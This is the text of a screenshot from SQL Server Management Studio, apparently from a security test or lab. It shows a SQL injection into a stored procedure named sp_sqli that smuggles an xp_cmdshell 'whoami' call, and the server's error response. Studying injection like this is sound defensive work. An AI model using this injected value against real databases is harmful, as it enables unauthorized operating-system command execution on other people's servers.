 SQLQuery5.sql - 172.16.54.229\standard.master (myuser (52))* - Microsoft SQL Server Management Studio
File Edit View SQL Enlight Query Project Debug Tools Window Help
New Query
master Execute Debug Add-ins
Object Explorer
Connect
172.16.54.229\standard (SQL Server 11.0.3153 - myus
Databases
Security
Server Objects
Replication
AlwaysOn High Availability
Management
Integration Services Catalogs
SQLQuery5.sql - 172...aster (myuser (52))*
-- Attempt to execute xp_cmdshell inside the sp_sqli
EXEC MASTER.dbo.sp_sqli  'master'';EXEC master..xp_cmdshell ''whoami''--';
100 %
Results Messages
(1 row(s) affected)
Msg 15153, Level 16, State 1, Procedure xp_cmdshell, Line 1
The xp_cmdshell proxy account information cannot be retrieved or is invalid.
100 %
Query completed with e... 172.16.54.229\standard (11.... myuser (52) master 00:00:00 1 rows
Ready Ln 3 Col 1 Ch 1 INS